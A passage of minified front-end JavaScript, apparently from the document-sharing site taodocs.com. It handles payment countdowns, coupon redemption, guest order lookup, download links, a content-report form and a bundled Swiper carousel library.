u(){maxtime>=0?(minutes=Math.floor(maxtime/60),seconds=Math.floor(maxtime%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime):(clearInterval(timer15min),maxtime=120,timer15min=setInterval(u,1e3))}timer15min=setInterval(u,1e3);i=n.find("#use_coupon");$(i).click(function(){var n=$("#coupon_p").css("display");$("#coupon_p").css("display",n=="none"?"block":"none");$(".img_change").attr("src",n=="none"?"../img/down_.png":"../img/right_.png")});taodocs.payCallBack();var r=0;n.find(".sure_use").on("click",function(){r==0&&$.ajax({url:payurl+"/ajax.aspx?fn=CouponUse",type:"POST",data:{couponcode:$("#input_coupon").val(),ordercode:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==1&&alert(n.msg);n.ret==0&&(r=1,$(".sure_use").css("background","#999"),alert("使用成功"),$(".youhui_tip").css("display","block"),$(".youhui_price").html(n.data))}});r==1})},cancel:function(){clearInterval(timer15min);clearTimeout(timer)}})},category:function(n,t,i,r,u){switch(t){case 1:t='<p class="red">本文档标题中含“图”，但实际上由于本站不能上传图纸（只能上传office+pdf格式），因此无图可下载。如需要图，请联系上传者（手机号：'+r+" 邮箱："+i+"）。“<\/p>";$(n).append(t);break;case 2:t='<p class="red">本文档标题中含“设计”，但实际上由于本站不能上传图纸（只能上传office+pdf格式），因此无图可下载。如需要图，请联系上传者（手机号：'+r+" 邮箱："+i+"）。“<\/p>";$(n).append(t);break;case 3:t='<p class="red">本文档含“计划书”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 4:t='<p class="red">本文档含“报告”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 5:t='<p class="red">本文档含“可行性”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 6:t='<p class="red">本文档标题含“答案”，但实际上有可能“并没有答案”，请下载之前辨别是否有答案。<\/p>';$(n).append(t);break;case 7:t='<p class="red">本文档含“'+u+"”字样，但是用户有可能篡改标题将以往的"+(u-3)+"或"+(u-4)+"修改为"+u+"，下载之前仔细辨别是否为“"+u+"”；<\/p>";$(n).append(t)}},guestDown:function(n){clearTimeout(timer);layer.closeAll();var t=document.body.scrollWidth/2-310;layer.open({type:1,title:"订单找回－游客下载",fixed:!0,area:["620px","350px"],shade:.7,content:'<div class="orderSearch"><p>您好，请输入您的邮箱/商户单号：<\/p><p><input type="text" id="guestOrderId" placeholder="您好，请输入您的邮箱/商户单号（PC或WAP开头）" ><a class="orderSearchBtn" href="javascript:;" id="orderSearch">提交查询<\/a><\/p><\/div><div id="result"><\/div><div class="ordersearch_a"><a href="/about/howgetorder.aspx" target="_blank">如何查询商户单号？<\/a><\/div><div class="ordersearch_a">我是会员下载，没有收到文档，请 <a href="/QueryByOrder.aspx" class="user_clickhere" target="_blank">[点击这里]<\/a><\/div><div class="ordersearch_b">如有疑问请咨询客服 <\/div>',success:function(){n?$("#guestOrderId").attr("value",n):null;$("#orderSearch").on("click",function(){var n=$("#guestOrderId").val();$.ajax({url:my_url+"/ajax.aspx?fn=getGuestOrder",type:"GET",data:{payId:n,_r:Math.random()},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){var i,t;if(n.success){for(i="",t=0;t<n.info.length;t++)i+=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"<span class='doc_title'>文档名："+n.info[t].Title+"<\/span><span class='doc_order_down'><a href='/down.aspx?action=TrueDownLoad&payId="+n.info[t].OutTradeNo+"'>点击下载<\/a><\/span><br/>":"<span class='doc_title'>文档名："+n.info[t].Title+"<\/span><span class='doc_order_down'><a href='/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.info[t].OutTradeNo+"'>点击下载<\/a><\/span><br/>";$("#result").html(i)}else layer.alert(n.msg)}})})}})},guestOrder:function(n){var i,t,r,u;layer.closeAll();i="";r=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?'<a href="/down.aspx?action=TrueDownLoad&payId='+n[t].OutTradeNo+'" target="_blank">点击下载<\/a>':'<a href="/down/'+md5(pid)+type+"?action=TrueDownLoad&payId="+n[t].OutTradeNo+'" target="_blank">点击下载<\/a>';for(t in n)i+='<div class="guestOrder"><div>标&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;题：<a target="_blank" href="/p-'+n[t].DocID+'.html">'+n[t].Title+'<\/a><\/div><div>价&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;格：<em class="red">'+n[t].Price+'<\/em> 元<\/div><div>购买时间：<span id="trade_date">'+n[t].RegTime+"<\/span><\/div><div>下载地址："+r+"<\/div><\/div>";u=document.body.scrollWidth/2-310;layer.open({type:1,title:"订单查询结果",fixed:!0,area:["620px","400px"],shade:.7,content:i,success:function(){}})},qrcode:function(n){var t=decodeURIComponent(n.src),i;t=t.substring(n.src.indexOf("=")+1);i=new QRCode(document.getElementById("qzrc"),{width:200,height:200});$(n).remove();i.makeCode(t)},jubao:function(){var n=[],t;n.push("<div>文档标题："+docTitle+"<\/div>");n.push("<div>文档编号：https://www.taodocs.com/p-"+pid+".html<\/div>");n.push('<div>举报类型：<b>非法（文档涉及政治、宗教、色情或其他违反国家法律法规的内容）<\/b><font color="red">奖5-20元<\/font><\/div>');n.push('<dl><dt>举报理由：<\/dt><dd class="z1"><ul><\/ul><textarea style="width:450px;height:65px;" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大，得到奖励的才越高。"><\/textarea><\/dd><\/dl>');n.push('<dl><dt>联系方式：<\/dt><dd class="z1"><ul><\/ul><input type="text" id="userqq" placeholder="请填写真实信息，方便审核通过后联系发放奖励。"><\/textarea><\/dd><\/dl>');n.push('<div class="tourists-btn mt15"><a href="javascript:;" id="btnJubao" onclick="taodocs.jubaoSave();">确定并提交<\/a><\/div>');n.push('<div class="tourists-btn mt15" style="color:red;">审核一般在三个工作日内完成，如没有收到回复(可能联系方式有误)，<br/>请联系在线客服发放奖励。<\/div>');t=document.body.scrollWidth/2-300;layer.open({type:1,title:"举报非法有奖活动",area:["600px","400px"],content:'<div class="tourists" style="color:#333">'+n.join("")+"<\/div>",cancel:function(){}})},jubaoSave:function(){""==$("#reason").val()?alert("请填写举报理由"):""==$("#userqq").val()?alert("请填写联系方式"):$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+pid+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val()),function(n){-1!=n.indexOf("ufook")?(alert("保存成功，请等待审核，感谢您对本站的支持！"),layer.closeAll()):alert("保存失败，您可以直接联系客服举报，同样有奖励哦！")})}};$(function(){function n(n){var i=0,r;n||(n=window.event);n.wheelDelta?(i=event.wheelDelta/360,window.opera&&(i=-i)):n.detail&&(i=-n.detail/3);r=n.target||n.srcElement;(r.tagName=="OBJECT"||r.tagName=="EMBED")&&(t.focus(),n.stopPropagation&&(n.preventDefault(),n.stopPropagation())||(n.cancelBubble=!0,n.returnValue=!1))}var t=document.getElementById("doc");window.addEventListener&&navigator.userAgent.indexOf("Chrome")==-1?window.addEventListener("DOMMouseScroll",n,!0):window.onmousewheel=document.onmousewheel=n});$(function(){document.getElementById("endtime")&&(iTime=parseInt(document.getElementById("endtime").innerText),RemainTime())});ads=[{src:"http://www.taodocs.com/vip/360_820_90_1.html",w:820,h:100}];adShowPage=0;!function(){"use strict";var n,t=function(i,r){function w(n){return Math.floor(n)}function rt(){var n=u.params.autoplay,t=u.slides.eq(u.activeIndex);t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||u.params.autoplay);u.autoplayTimeoutId=setTimeout(function(){u.params.loop?(u.fixLoop(),u._slideNext(),u.emit("onAutoplay",u)):u.isEnd?r.autoplayStopOnLast?u.stopAutoplay():(u._slideTo(0),u.emit("onAutoplay",u)):(u._slideNext(),u.emit("onAutoplay",u))},n)}function ut(t,i){var r=n(t.target),u;if(!r.is(i))if("string"==typeof i)r=r.parents(i);else if(i.nodeType)return r.parents().each(function(n,t){t===i&&(u=i)}),u?i:void 0;if(0!==r.length)return r[0]}function ft(n,t){t=t||{};var r=window.MutationObserver||window.WebkitMutationObserver,i=new r(function(n){n.forEach(function(n){u.onResize(!0);u.emit("onObserverUpdate",u,n)})});i.observe(n,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData});u.observers.push(i)}function vt(n){var t,o,s,e,r;if((n.originalEvent&&(n=n.originalEvent),t=n.keyCode||n.charCode,!u.params.allowSwipeToNext&&(u.isHorizontal()&&39===t||!u.isHorizontal()&&40===t))||!u.params.allowSwipeToPrev&&(u.isHorizontal()&&37===t||!u.isHorizontal()&&38===t))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){if(o=!1,u.container.parents("."+u.params.slideClass).length>0&&0===u.container.parents("."+u.params.slideActiveClass).length)return;var f={left:window.pageXOffset,top:window.pageYOffset},h=window.innerWidth,c=window.innerHeight,i=u.container.offset();for(u.rtl&&(i.left=i.left-u.container[0].scrollLeft),s=[[i.left,i.top],[i.left+u.width,i.top],[i.left,i.top+u.height],[i.left+u.width,i.top+u.height]],e=0;e<s.length;e++)r=s[e],r[0]>=f.left&&r[0]<=f.left+h&&r[1]>=f.top&&r[1]<=f.top+c&&(o=!0);if(!o)return}u.isHorizontal()?(37!==t&&39!==t||(n.preventDefault?n.preventDefault():n.returnValue=!1),(39===t&&!u.rtl||37===t&&u.rtl)&&u.slideNext(),(37===t&&!u.rtl||39===t&&u.rtl)&&u.slidePrev()):(38!==t&&40!==t||(n.preventDefault?n.preventDefault():n.returnValue=!1),40===t&&u.slideNext(),38===t&&u.slidePrev());u.emit("onKeyPress",u,t)}}function bt(n){var u=0,t=0,i=0,r=0;return"detail"in n&&(t=n.detail),"wheelDelta"in n&&(t=-n.wheelDelta/120),"wheelDeltaY"in n&&(t=-n.wheelDeltaY/120),"wheelDeltaX"in n&&(u=-n.wheelDeltaX/120),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(u=t,t=0),i=10*u,r=10*t,"deltaY"in n&&(r=n.deltaY),"deltaX"in n&&(i=n.deltaX),(i||r)&&n.deltaMode&&(1===n.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!u&&(u=i<1?-1:1),r&&!t&&(t=r<1?-1:1),{spinX:u,spinY:t,pixelX:i,pixelY:r}}function yt(n){n.originalEvent&&(n=n.originalEvent);var i=0,f=u.rtl?-1:1,t=bt(n);if(u.params.mousewheelForceToAxis)if(u.isHorizontal()){if(!(Math.abs(t.pixelX)>Math.abs(t.pixelY)))return;i=t.pixelX*f}else{if(!(Math.abs(t.pixelY)>Math.abs(t.pixelX)))return;i=t.pixelY}else i=Math.abs(t.pixelX)>Math.abs(t.pixelY)?-t.pixelX*f:-t.pixelY;if(0!==i){if(u.params.mousewheelInvert&&(i=-i),u.params.freeMode){var r=u.getWrapperTranslate()+i*u.params.mousewheelSensitivity,e=u.isBeginning,o=u.isEnd;if(r>=u.minTranslate()&&(r=u.minTranslate()),r<=u.maxTranslate()&&(r=u.maxTranslate()),u.setWrapperTransition(0),u.setWrapperTranslate(r),u.updateProgress(),u.updateActiveIndex(),(!e&&u.isBeginning||!o&&u.isEnd)&&u.updateClasses(),u.params.freeModeSticky?(clearTimeout(u.mousewheel.timeout),u.mousewheel.timeout=setTimeout(function(){u.slideReset()},300)):u.params.lazyLoading&&u.lazy&&u.lazy.load(),u.emit("onScroll",u,n),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.stopAutoplay(),0===r||r===u.maxTranslate())return}else{if((new window.Date).getTime()-u.mousewheel.lastScrollTime>60)if(i<0)if(u.isEnd&&!u.params.loop||u.animating){if(u.params.mousewheelReleaseOnEdges)return!0}else u.slideNext(),u.emit("onScroll",u,n);else if(u.isBeginning&&!u.params.loop||u.animating){if(u.params.mousewheelReleaseOnEdges)return!0}else u.slidePrev(),u.emit("onScroll",u,n);u.mousewheel.lastScrollTime=(new window.Date).getTime()}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}}function pt(t,i){t=n(t);var e,r,f,o=u.rtl?-1:1;e=t.attr("data-swiper-parallax")||"0";r=t.attr("data-swiper-parallax-x");f=t.attr("data-swiper-parallax-y");r||f?(r=r||"0",f=f||"0"):u.isHorizontal()?(r=e,f="0"):(f=e,r="0");r=r.indexOf("%")>=0?parseInt(r,10)*i*o+"%":r*i*o+"px";f=f.indexOf("%")>=0?parseInt(f,10)*i+"%":f*i+"px";t.transform("translate3d("+r+", "+f+",0px)")}function et(n){return 0!==n.indexOf("on")&&(n=n[0]!==n[0].toUpperCase()?"on"+n[0].toUpperCase()+n.substring(1):"on"+n),n}var v,wt,y,e,ot,s,b,u,st,tt,it,lt,at;if(!(this instanceof t))return new t(i,r);v={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0};wt=r&&r.virtualTranslate;r=r||{};y={};for(e in r)if("object"!=typeof r[e]||null===r[e]||r[e].nodeType||r[e]===window||r[e]===document||"undefined"!=typeof Dom7&&r[e]instanceof Dom7||"undefined"!=typeof jQuery&&r[e]instanceof jQuery)y[e]=r[e];else{y[e]={};for(ot in r[e])y[e][ot]=r[e][ot]}for(s in v)if(void 0===r[s])r[s]=v[s];else if("object"==typeof r[s])for(b in v[s])void 0===r[s][b]&&(r[s][b]=v[s][b]);if(u=this,u.params=r,u.originalParams=y,u.classNames=[],void 0!==n&&"undefined"!=typeof Dom7&&(n=Dom7),(void 0!==n||(n="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(u.$=n,u.currentBreakpoint=void 0,u.getActiveBreakpoint=function(){var n,i,t,r;if(!u.params.breakpoints)return!1;i=!1;t=[];for(n in u.params.breakpoints)u.params.breakpoints.hasOwnProperty(n)&&t.push(n);for(t.sort(function(n,t){return parseInt(n,10)>parseInt(t,10)}),r=0;r<t.length;r++)(n=t[r])>=window.innerWidth&&!i&&(i=n);return i||"max"},u.setBreakpoint=function(){var n=u.getActiveBreakpoint(),t,r,i;if(n&&u.currentBreakpoint!==n){t=n in u.params.breakpoints?u.params.breakpoints[n]:u.originalParams;r=u.params.loop&&t.slidesPerView!==u.params.slidesPerView;for(i in t)u.params[i]=t[i];u.currentBreakpoint=n;r&&u.destroyLoop&&u.reLoop(!0)}},u.params.breakpoints&&u.setBreakpoint(),u.container=n(i),0!==u.container.length)){if(u.container.length>1)return st=[],u.container.each(function(){st.push(new t(this,r))}),st;u.container[0].swiper=u;u.container.data("swiper",u);u.classNames.push(u.params.containerModifierClass+u.params.direction);u.params.freeMode&&u.classNames.push(u.params.containerModifierClass+"free-mode");u.support.flexbox||(u.classNames.push(u.params.containerModifierClass+"no-flexbox"),u.params.slidesPerColumn=1);u.params.autoHeight&&u.classNames.push(u.params.containerModifierClass+"autoheight");(u.params.parallax||u.params.watchSlidesVisibility)&&(u.params.watchSlidesProgress=!0);u.params.touchReleaseOnEdges&&(u.params.resistanceRatio=0);["cube","coverflow","flip"].indexOf(u.params.effect)>=0&&(u.support.transforms3d?(u.params.watchSlidesProgress=!0,u.classNames.push(u.params.containerModifierClass+"3d")):u.params.effect="slide");"slide"!==u.params.effect&&u.classNames.push(u.params.containerModifierClass+u.params.effect);"cube"===u.params.effect&&(u.params.resistanceRatio=0,u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.centeredSlides=!1,u.params.spaceBetween=0,u.params.virtualTranslate=!0);"fade"!==u.params.effect&&"flip"!==u.params.effect||(u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.watchSlidesProgress=!0,u.params.spaceBetween=0,void 0===wt&&(u.params.virtualTranslate=!0));u.params.grabCursor&&u.support.touch&&(u.params.grabCursor=!1);u.wrapper=u.container.children("."+u.params.wrapperClass);u.params.pagination&&(u.paginationContainer=n(u.params.pagination),u.params.uniqueNavElements&&"string"==typeof u.params.pagination&&u.paginationContainer.length>1&&1===u.container.find(u.params.pagination).length&&(u.paginationContainer=u.container.find(u.params.pagination)),"bullets"===u.params.paginationType&&u.params.paginationClickable?u.paginationContainer.addClass(u.params.paginationModifierClass+"clickable"):u.params.paginationClickable=!1,u.paginationContainer.addClass(u.params.paginationModifierClass+u.params.paginationType));(u.params.nextButton||u.params.prevButton)&&(u.params.nextButton&&(u.nextButton=n(u.params.nextButton),u.params.uniqueNavElements&&"string"==typeof u.params.nextButton&&u.nextButton.length>1&&1===u.container.find(u.params.nextButton).length&&(u.nextButton=u.container.find(u.params.nextButton))),u.params.prevButton&&(u.prevButton=n(u.params.prevButton),u.params.uniqueNavElements&&"string"==typeof u.params.prevButton&&u.prevButton.length>1&&1===u.container.find(u.params.prevButton).length&&(u.prevButton=u.container.find(u.params.prevButton))));u.isHorizontal=function(){return"horizontal"===u.params.direction};u.rtl=u.isHorizontal()&&("rtl"===u.container[0].dir.toLowerCase()||"rtl"===u.container.css("direction"));u.rtl&&u.classNames.push(u.params.containerModifierClass+"rtl");u.rtl&&(u.wrongRTL="-webkit-box"===u.wrapper.css("display"));u.params.slidesPerColumn>1&&u.classNames.push(u.params.containerModifierClass+"multirow");u.device.android&&u.classNames.push(u.params.containerModifierClass+"android");u.container.addClass(u.classNames.join(" "));u.translate=0;u.progress=0;u.velocity=0;u.lockSwipeToNext=function(){u.params.allowSwipeToNext=!1;u.params.allowSwipeToPrev===!1&&u.params.grabCursor&&u.unsetGrabCursor()};u.lockSwipeToPrev=function(){u.params.allowSwipeToPrev=!1;u.params.allowSwipeToNext===!1&&u.params.grabCursor&&u.unsetGrabCursor()};u.lockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!1;u.params.grabCursor&&u.unsetGrabCursor()};u.unlockSwipeToNext=function(){u.params.allowSwipeToNext=!0;u.params.allowSwipeToPrev===!0&&u.params.grabCursor&&u.setGrabCursor()};u.unlockSwipeToPrev=function(){u.params.allowSwipeToPrev=!0;u.params.allowSwipeToNext===!0&&u.params.grabCursor&&u.setGrabCursor()};u.unlockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!0;u.params.grabCursor&&u.setGrabCursor()};u.setGrabCursor=function(n){u.container[0].style.cursor="move";u.container[0].style.cursor=n?"-webkit-grabbing":"-webkit-grab";u.container[0].style.cursor=n?"-moz-grabbin":"-moz-grab";u.container[0].style.cursor=n?"grabbing":"grab"};u.unsetGrabCursor=function(){u.container[0].style.cursor=""};u.params.grabCursor&&u.setGrabCursor();u.imagesToLoad=[];u.imagesLoaded=0;u.loadImage=function(n,t,i,r,u,f){function o(){f&&f()}var e;n.complete&&u?o():t?(e=new window.Image,e.onload=o,e.onerror=o,r&&(e.sizes=r),i&&(e.srcset=i),t&&(e.src=t)):o()};u.preloadImages=function(){function t(){void 0!==u&&null!==u&&u&&(void 0!==u.imagesLoaded&&u.imagesLoaded++,u.imagesLoaded===u.imagesToLoad.length&&(u.params.updateOnImagesReady&&u.update(),u.emit("onImagesReady",u)))}u.imagesToLoad=u.container.find("img");for(var n=0;n<u.imagesToLoad.length;n++)u.loadImage(u.imagesToLoad[n],u.imagesToLoad[n].currentSrc||u.imagesToLoad[n].getAttribute("src"),u.imagesToLoad[n].srcset||u.imagesToLoad[n].getAttribute("srcset"),u.imagesToLoad[n].sizes||u.imagesToLoad[n].getAttribute("sizes"),!0,t)};u.autoplayTimeoutId=void 0;u.autoplaying=!1;u.autoplayPaused=!1;u.startAutoplay=function(){return void 0===u.autoplayTimeoutId&&!!u.params.autoplay&&!u.autoplaying&&(u.autoplaying=!0,u.emit("onAutoplayStart",u),void rt())};u.stopAutoplay=function(){u.autoplayTimeoutId&&(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplaying=!1,u.autoplayTimeoutId=void 0,u.emit("onAutoplayStop",u))};u.pauseAutoplay=function(n){u.autoplayPaused||(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplayPaused=!0,0===n?(u.autoplayPaused=!1,rt()):u.wrapper.transitionEnd(function(){u&&(u.autoplayPaused=!1,u.autoplaying?rt():u.stopAutoplay())}))};u.minTranslate=function(){return-u.snapGrid[0]};u.maxTranslate=function(){return-u.snapGrid[u.snapGrid.length-1]};u.updateAutoHeight=function(){var n,t=[],i=0,r,f;if("auto"!==u.params.slidesPerView&&u.params.slidesPerView>1)for(n=0;n<Math.ceil(u.params.slidesPerView);n++){if(r=u.activeIndex+n,r>u.slides.length)break;t.push(u.slides.eq(r)[0])}else t.push(u.slides.eq(u.activeIndex)[0]);for(n=0;n<t.length;n++)void 0!==t[n]&&(f=t[n].offsetHeight,i=f>i?f:i);i&&u.wrapper.css("height",i+"px")};u.updateContainerSize=function(){var n,t;n=void 0!==u.params.width?u.params.width:u.container[0].clientWidth;t=void 0!==u.params.height?u.params.height:u.container[0].clientHeight;0===n&&u.isHorizontal()||0===t&&!u.isHorizontal()||(n=n-parseInt(u.container.css("padding-left"),10)-parseInt(u.container.css("padding-right"),10),t=t-parseInt(u.container.css("padding-top"),10)-parseInt(u.container.css("padding-bottom"),10),u.width=n,u.height=t,u.size=u.isHorizontal()?u.width:u.height)};u.updateSlidesSize=function(){var o,h,c,e,f,l;u.slides=u.wrapper.children("."+u.params.slideClass);u.snapGrid=[];u.slidesGrid=[];u.slidesSizesGrid=[];var n,i=u.params.spaceBetween,r=-u.params.slidesOffsetBefore,v=0,y=0;if(void 0!==u.size){"string"==typeof i&&i.indexOf("%")>=0&&(i=parseFloat(i.replace("%",""))/100*u.size);u.virtualSize=-i;u.rtl?u.slides.css({marginLeft:"",marginTop:""}):u.slides.css({marginRight:"",marginBottom:""});u.params.slidesPerColumn>1&&(o=Math.floor(u.slides.length/u.params.slidesPerColumn)===u.slides.length/u.params.slidesPerColumn?u.slides.length:Math.ceil(u.slides.length/u.params.slidesPerColumn)*u.params.slidesPerColumn,"auto"!==u.params.slidesPerView&&"row"===u.params.slidesPerColumnFill&&(o=Math.max(o,u.params.slidesPerView*u.params.slidesPerColumn)));var t,s=u.params.slidesPerColumn,a=o/s,p=a-(u.params.slidesPerColumn*a-u.slides.length);for(n=0;n<u.slides.length;n++)t=0,h=u.slides.eq(n),u.params.slidesPerColumn>1&&("column"===u.params.slidesPerColumnFill?(e=Math.floor(n/s),f=n-e*s,(e>p||e===p&&f===s-1)&&++f>=s&&(f=0,e++),c=e+f*o/s,h.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(f=Math.floor(n/a),e=n-f*a),h.css("margin-"+(u.isHorizontal()?"top":"left"),0!==f&&u.params.spaceBetween&&u.params.spaceBetween+"px").attr("data-swiper-column",e).attr("data-swiper-row",f)),"none"!==h.css("display")&&("auto"===u.params.slidesPerView?(t=u.isHorizontal()?h.outerWidth(!0):h.outerHeight(!0),u.params.roundLengths&&(t=w(t))):(t=(u.size-(u.params.slidesPerView-1)*i)/u.params.slidesPerView,u.params.roundLengths&&(t=w(t)),u.isHorizontal()?u.slides[n].style.width=t+"px":u.slides[n].style.height=t+"px"),u.slides[n].swiperSlideSize=t,u.slidesSizesGrid.push(t),u.params.centeredSlides?(r=r+t/2+v/2+i,0===v&&0!==n&&(r=r-u.size/2-i),0===n&&(r=r-u.size/2-i),Math.abs(r)<.001&&(r=0),y%u.params.slidesPerGroup==0&&u.snapGrid.push(r),u.slidesGrid.push(r)):(y%u.params.slidesPerGroup==0&&u.snapGrid.push(r),u.slidesGrid.push(r),r=r+t+i),u.virtualSize+=t+i,v=t,y++);if(u.virtualSize=Math.max(u.virtualSize,u.size)+u.params.slidesOffsetAfter,u.rtl&&u.wrongRTL&&("slide"===u.params.effect||"coverflow"===u.params.effect)&&u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}),u.support.flexbox&&!u.params.setWrapperSize||(u.isHorizontal()?u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}):u.wrapper.css({height:u.virtualSize+u.params.spaceBetween+"px"})),u.params.slidesPerColumn>1&&(u.virtualSize=(t+u.params.spaceBetween)*o,u.virtualSize=Math.ceil(u.virtualSize/u.params.slidesPerColumn)-u.params.spaceBetween,u.isHorizontal()?u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}):u.wrapper.css({height:u.virtualSize+u.params.spaceBetween+"px"}),u.params.centeredSlides)){for(l=[],n=0;n<u.snapGrid.length;n++)u.snapGrid[n]<u.virtualSize+u.snapGrid[0]&&l.push(u.snapGrid[n]);u.snapGrid=l}if(!u.params.centeredSlides){for(l=[],n=0;n<u.snapGrid.length;n++)u.snapGrid[n]<=u.virtualSize-u.size&&l.push(u.snapGrid[n]);u.snapGrid=l;Math.floor(u.virtualSize-u.size)-Math.floor(u.snapGrid[u.snapGrid.length-1])>1&&u.snapGrid.push(u.virtualSize-u.size)}0===u.snapGrid.length&&(u.snapGrid=[0]);0!==u.params.spaceBetween&&(u.isHorizontal()?u.rtl?u.slides.css({marginLeft:i+"px"}):u.slides.css({marginRight:i+"px"}):u.slides.css({marginBottom:i+"px"}));u.params.watchSlidesProgress&&u.updateSlidesOffset()}};u.updateSlidesOffset=function(){for(var n=0;n<u.slides.length;n++)u.slides[n].swiperSlideOffset=u.isHorizontal()?u.slides[n].offsetLeft:u.slides[n].offsetTop};u.currentSlidesPerView=function(){var 